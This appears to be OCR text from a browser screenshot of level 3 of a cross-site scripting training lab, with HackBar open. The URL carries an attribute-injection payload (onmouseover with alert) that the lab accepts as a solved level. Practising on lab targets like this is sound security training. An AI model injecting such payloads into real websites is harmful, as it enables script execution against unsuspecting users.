 Google Chrome
欢迎来到level3
view-source:192.168.70.10:80
view-source:192.168.70.10:80
不安全
192.168.70.10:8084/level3.php?keyword=%27%20onmouseover=%27alert(/xss/)%27
192.168.70.10:8084 显示
完成的不错!
确定
取消
没有找到
的结果.
搜索
Level(3)®
元素
控制台
源代码/来源
网络
内存
应用
安全
Lighthouse
记录器
性能数据分析
HackBar
Cookie-Editor
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
THEME
URL
http://192.168.70.10:8084/level3.php?keyword=' onmouseover='alert(/xss/)'
Use POST method
MODIFY HEADER
Name
Value
Upgrade-Insecure-Requests
1
Name
Value
User-Agent
Mozilla/5.0 (Windows NT 10.0;